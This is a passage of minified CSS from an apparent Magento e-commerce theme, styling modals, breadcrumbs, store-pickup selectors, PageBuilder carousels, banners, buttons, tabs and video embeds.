a{position:relative;width:14px;text-indent:-9999px}.page-wrapper>.breadcrumbs .items>li.home a:after{font-family:porto-icons;content:"\e883";float:left;text-indent:0}.page-wrapper>.breadcrumbs .items>li a{display:inline-block;border-color:transparent;background:transparent;color:inherit;padding:0}.page-wrapper>.breadcrumbs .items>li:not(:last-child)::after{position:relative;content:"\e81a";font-family:porto-icons;right:-1px;display:block;float:right;margin:0 4px;width:20px;text-align:center;font-style:normal;font-size:12px;line-height:inherit}.page-wrapper>.breadcrumbs .items>li strong{font-weight:inherit}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs a:hover,.page-wrapper>.breadcrumbs a:focus{color:#fff}.page-wrapper>.breadcrumbs .item:not(:last-child):after{line-height:15px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:popup-icon-font__color-active}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;color:#08c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#5e5e5e}.modal-custom .action-close{margin:1.25em}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:.5em;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:.5em}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:1.35rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:.6rem;padding:14px 17px;font-size:2em}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:1em 0 0}.location-details .location-name{font-size:2em;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 1em;padding:0 0 .5em;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:2em}.store-selector-popup-table tbody .location+.location{border-top:1px solid #e7e7e7}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 1em}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1em;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #e7e7e7;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:.6rem;font-size:2em;line-height:1.4;margin:0 10px 10px 0;padding:14px 17px;color:#08c;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#08c;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#08c;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#08c;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#08c;border:1px solid #08c;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#08c;border:1px solid #08c;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #e7e7e7;color:#777}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #e7e7e7;color:#777}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1140px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1140px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #e7e7e7;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #e7e7e7}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #e7e7e7;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em 